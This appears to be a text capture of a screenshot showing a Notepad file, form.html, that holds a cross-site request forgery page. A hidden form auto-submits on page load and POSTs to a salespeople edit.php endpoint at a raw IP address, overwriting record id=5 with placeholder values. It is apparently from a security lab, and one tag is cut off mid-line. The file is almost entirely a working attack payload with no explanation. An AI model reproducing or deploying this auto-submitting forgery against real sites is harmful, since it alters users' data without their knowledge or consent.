 File file:///C:/Users/mattd/Desktop/form.html
form.html - Notepad
File Edit Format View Help
<html>
<body onload="document.form1.submit()">
<form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=5" method="POST" name="form1" style="display: none;" target="hid
<input type="hidden" name="first_name" value="DoodleBob" />
<input type="hidden" name="last_name" value="PantSquare" />
<input type="hidden" name="phone" value="493-245-3213" />
<input type="hidden" name="email" value="DoodleBob@bottom.com" />
</form>
</body>
</html>